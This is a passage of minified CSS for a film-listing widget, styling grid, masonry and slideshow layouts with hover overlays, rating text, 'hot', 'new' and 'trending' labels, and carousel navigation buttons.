.film-item.style_1 .film-image .film-icon .view-film-button:before,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:before,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:before,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button:before,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button:before,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button:before,.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:before,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:before,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:before,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct:before,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct:before,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct:before{content:"\f488";font-family:Ionicons;position:absolute;left:40px;top:0;color:#fff;line-height:100px;font-size:45px;font-weight:500;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button i,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button i,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button i,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button i,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button i,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button i,.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct i,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct i,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct i,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct i,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct i,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct i{color:#fff;font-size:40px;padding:20px;height:20px;width:20px;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta{text-align:center;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta .film-rating,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta .film-rating,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta .film-rating,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-rating,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-rating,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-rating{margin-top:15px;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta .film-rating .point,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta .film-rating .point,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta .film-rating .point,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-rating .point,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-rating .point,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-rating .point{color:#90c;font-size:24px;font-weight:700;margin-right:5px;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta .film-title,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta .film-title,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta .film-title,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-title,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-title,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-title{font-size:18px;margin-top:5px;padding:0px 10px;line-height:1.8;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta .film-title a,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta .film-title a,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta .film-title a,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-title a,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-title a,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-title a{color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta .film-title a:hover,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta .film-title a:hover,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta .film-title a:hover,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-title a:hover,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-title a:hover,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta .film-category,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta .film-category,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta .film-category,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category{margin-top:3px;margin-bottom:25px;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta .film-category a,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta .film-category a,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta .film-category a,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category a,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category a,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category a{color:#757575;letter-spacing:1px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta .film-category a:hover,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta .film-category a:hover,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta .film-category a:hover,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category a:hover,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category a:hover,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta .film-category a,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta .film-category a,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta .film-category a,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category a,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category a,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category a{font-size:12px;}}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2{padding:10px;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2:hover .film-image:before,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2:hover .film-image:before,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2:hover .film-image:before,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2:hover .film-image:before,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2:hover .film-image:before,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2:hover .film-image:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2:hover .film-image img,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2:hover .film-image img,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2:hover .film-image img,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2:hover .film-image img,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2:hover .film-image img,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2:hover .film-image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2:hover .film-image .film-icon,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2:hover .film-image .film-icon,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2:hover .film-image .film-icon,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2:hover .film-image .film-icon,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2:hover .film-image .film-icon,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2:hover .film-image .film-icon{opacity:1;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image{overflow:hidden;position:relative;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image:before,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image:before,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image:before,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image:before,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image:before,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image:before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(0, 0, 0, .4);z-index:1;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image img,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image img,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image img,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image img,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image img,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-label,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-label,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-label,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label{position:absolute;right:0;top:20px;padding:1px 15px;color:#fff;font-size:14px;font-weight:700;border-top-left-radius:20px;border-bottom-left-radius:20px;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-label.hot,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-label.hot,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-label.hot,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label.hot,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label.hot,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label.hot{background-color:#da0e2b;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-label.new,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-label.new,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-label.new,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label.new,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label.new,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label.new{background-color:#da0e2b;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-label.trending,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-label.trending,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-label.trending,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label.trending,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label.trending,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label.trending{background-color:#90c;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon{position:absolute;top:50%;left:50%;z-index:9;opacity:0;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button,.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct{width:40px;height:40px;display:block;padding:40px;position:relative;border:2px solid #fff;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:hover,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:hover,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:hover,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button:hover,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button:hover,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button:hover,.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover{border:2px solid #90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:hover:before,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:hover:before,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:hover:before,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button:hover:before,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button:hover:before,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button:hover:before,.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover:before,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover:before,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover:before,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover:before,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover:before,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:before,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:before,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:before,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button:before,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button:before,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button:before,.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:before,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:before,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:before,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct:before,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct:before,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct:before{content:"\f488";font-family:Ionicons;position:absolute;left:32px;top:0;color:#fff;line-height:80px;font-size:45px;font-weight:500;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button i,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button i,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button i,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button i,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button i,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button i,.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct i,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct i,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct i,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct i,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct i,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct i{color:#fff;font-size:40px;padding:20px;height:20px;width:20px;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-rating,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-rating,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-rating,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-rating,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-rating,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-rating{background-image:linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.6));color:#fff;font-size:13px;position:absolute;left:0;right:0;bottom:0;margin-top:15px;text-align:center;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-rating .point,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-rating .point,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-rating .point,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-rating .point,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-rating .point,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-rating .point{color:#90c;font-size:18px;font-weight:700;margin-right:5px;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-meta,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-meta,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-meta,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-meta,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-meta,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-meta{text-align:center;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-meta .film-title,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-meta .film-title,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-meta .film-title,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-meta .film-title,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-meta .film-title,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-meta .film-title{font-size:14px;margin-top:15px;margin-bottom:20px;padding:0px 10px;line-height:1.8;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-meta .film-title a,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-meta .film-title a,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-meta .film-title a,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-meta .film-title a,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-meta .film-title a,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-meta .film-title a{color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-meta .film-title a:hover,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-meta .film-title a:hover,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-meta .film-title a:hover,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-meta .film-title a:hover,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-meta .film-title a:hover,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-meta .film-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-list .owl-nav .owl-prev,.film-shortcode-wrapper.masonry .film-content .film-list .owl-nav .owl-prev,.film-shortcode-wrapper.slideshow .film-content .film-list .owl-nav .owl-prev,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .owl-nav .owl-prev,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .owl-nav .owl-prev,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .owl-nav .owl-prev,.film-shortcode-wrapper.grid .film-content .film-list .owl-nav .owl-next,.film-shortcode-wrapper.masonry .film-content .film-list .owl-nav .owl-next,.film-shortcode-wrapper.slideshow .film-content .film-list .owl-nav .owl-next,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .owl-nav .owl-next,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .owl-nav .owl-next,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .owl-nav .owl-next{position:absolute;display:block;top:36%;z-index:999;width:40px;height:40px;line-height:40px;text-align:center;background:rgba(0, 0, 0, .2);color:#fff;opacity:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.film-shortcode-wrapper.grid .film-content .film-list .owl-nav .owl-prev:hover,.film-shortcode-wrapper.masonry .film-content .film-list .owl-nav .owl-prev:hover,.film-shortcode-wrapper.slideshow .film-content .film-list .owl-nav .owl-prev:hover,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .owl-nav .owl-prev:hover,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .owl-nav .owl-prev:hover,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .owl-nav .owl-prev:hover,.film-shortcode-wrapper.grid .film-content .film-list .owl-nav .owl-next:hover,.film-shortcode-wrapper.masonry .film-content .film-list .owl-nav .owl-next:hover,.film-shortcode-wrapper.slideshow .film-content .film-list .owl-nav .owl-next:hover,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .owl-nav .owl-next:hover,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .owl-nav .owl-next:hover,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container 